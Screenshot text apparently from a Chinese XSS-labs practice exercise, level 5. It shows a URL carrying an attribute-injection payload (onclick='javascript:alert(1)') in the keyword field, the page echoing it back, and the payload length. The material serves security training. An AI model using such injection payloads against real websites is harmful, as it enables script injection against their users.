 欢迎来到level5
不安全 xx.com/xss-labs/level5.php?keyword="+onclick%3D%27javascript%3Aalert%281%29%27&submit=...
欢迎来到level5
没有找到和" onclick='javascript:alert(1)'相关的结果.
搜索
LEVEL5
payload的长度:32